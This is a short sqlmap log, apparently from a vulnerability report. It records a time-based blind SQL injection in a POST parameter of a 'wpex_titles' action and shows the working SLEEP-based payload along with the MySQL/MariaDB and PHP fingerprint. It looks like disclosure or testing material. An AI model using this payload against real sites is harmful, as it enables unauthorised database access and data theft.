 sqlmap identified the following injection point(s) with a total of 78 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: action=wpex_titles&id[]=1 AND (SELECT 2848 FROM (SELECT(SLEEP(5)))vnXi)
---
[10:35:55] [INFO] the back-end DBMS is MySQL
[10:35:55] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to
event potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
web application technology: PHP 7.4.30
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)